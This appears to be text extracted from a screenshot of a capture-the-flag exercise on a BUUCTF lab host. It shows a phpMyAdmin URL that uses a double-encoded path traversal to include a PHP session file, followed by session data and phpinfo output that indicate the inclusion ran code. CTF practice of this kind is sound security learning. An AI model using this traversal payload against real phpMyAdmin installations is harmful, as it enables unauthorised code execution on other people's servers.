 不安全 | node3.buuoj.cn:27977/index.php?target=db_sql.php%253f/../../../../tmp/sess_3ba534b76f316ed5a5d1db1462d87c29
9
R
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{s:15:"userprefs_mtime";i:1596178427;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1575106999;s:9:"userprefs";a:2:
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1596178427;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:12:{s:15:"favorite_tables";a:1:
{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"e6ce489897025c021314cdd4e2525996";a:8:{s:3:"sql";s:21:"select
PHP Version 7.2.5
php
System Linux web 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
控制台 stered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk